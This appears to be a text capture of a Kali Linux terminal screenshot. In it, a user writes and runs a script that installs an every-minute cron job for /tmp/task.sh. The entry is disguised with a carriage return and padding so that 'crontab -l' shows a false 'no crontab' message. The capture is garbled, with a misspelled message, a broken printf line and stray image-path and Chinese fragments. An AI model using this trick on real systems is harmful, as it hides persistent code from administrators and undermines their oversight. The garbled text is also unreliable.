 ┌──(kali㉿kali)-[/tmp]
└─$ vim create_task.sh
┌──(kali㉿kali)-[/tmp]
└─$ cat create_task.sh
(crontab -l;printf"* * * * * /tmp/task.sh;\rno crontw-wab for 'whoami'%100c\n
")|crontab -
┌──(kali㉿kali)-[/tmp]
└─$ chmod +x create_task.sh
┌──(kali㉿kali)-[/tmp]
└─$ ./create_task.sh
no crontab for kali
./create_task.sh: 1: printf* * * * * /tmp/task.sh;\rno crontw-wab for 'whoami
'%100c\n: not found
┌──(kali㉿kali)-[/tmp]
└─$ vim create_task.sh
┌──(kali㉿kali)-[/tmp]
└─$ ./create_task.sh
┌──(kali㉿kali)-[/tmp]
└─$ ./create_task.sh
件系统
文件夹